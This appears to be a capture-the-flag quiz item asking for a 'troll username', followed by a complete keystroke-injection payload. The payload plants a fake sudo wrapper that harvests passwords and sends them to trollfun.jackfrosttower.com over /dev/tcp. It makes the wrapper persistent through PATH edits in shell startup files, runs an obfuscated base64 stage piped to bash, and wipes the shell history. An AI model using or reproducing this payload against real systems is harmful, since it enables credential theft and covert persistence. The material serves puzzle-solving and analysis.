 What is the troll username involved with this attack?
>
[5/35]
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n "[sudo] password for $USER: "
ENTER
STRING read -s pwd
ENTER
STRING echo
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]
ENTER
STRING then
ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash_profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash_history && exit
ENTER
DELAY 600